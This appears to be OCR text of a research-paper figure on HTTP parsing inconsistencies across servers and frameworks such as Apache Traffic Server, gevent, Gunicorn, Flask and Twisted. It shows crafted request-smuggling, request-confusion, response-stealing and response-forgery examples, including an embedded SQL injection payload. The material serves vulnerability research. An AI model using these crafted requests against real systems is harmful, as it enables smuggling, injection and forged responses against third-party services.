 POST /path1 HTTP/1.1
Host: a.com
Transfer-Encoding: chunked
Connection: keep-alive
2
a2
0
Header: value
POST /path2?a=:123 HTTP/1.1
Host: a.com
Connection: close
POST /path1 HTTP/1.1
Host: a.com
Transfer-Encoding: chunked
Connection: keep-alive
2
a2
0
POST /path2?a=:123
HTTP/1.1
Host: a.com
Connection: close
Attacker
Apache Traffic Server
(Recognize as one request
and Forward Trailer Section)
gevent
(Recognize as two requests)
(a) Request Smuggling (CVE Assigned)
Inconsistent number of requests
POST / HTTP/1.1
Transfer-Encoding: Chunked
Connection: keep-alive
Content-Length: 0
Content-Type: application/x-
www-form-urlencoded
14
id=1'or sleep(1);###
0
request.content_length = 0
request.form["id"] = "1'or
sleep(1);###"
Attacker
Gunicorn
(Pass CL value through
CONTENT_LENGTH env)
Flask
(Body confusion between
content_length and form)
(b) Request Confusing
Inconsistent content of requests
①
Attacker
⑨
②
Victim
Perl
Net::HTTP::NB
(Pipelined)
③
⑧
Twisted
④
⑥ Hold
Attacker's Server
⑦
⑤
Benign Server
(c) Response Stealing (CVE Assigned)
Inconsistent order of responses
Content-Type: text/html
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 7
forgery
HTTP/1.1 200 OK
Content-Length: 0
Connection: Keep-Alive
Content-Type: text/html
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 7
forgery
Attacker-controlled
CGI Application
Apache
Downstream
(d) Response Forgery (CVE Assigned)
Inconsistent number of responses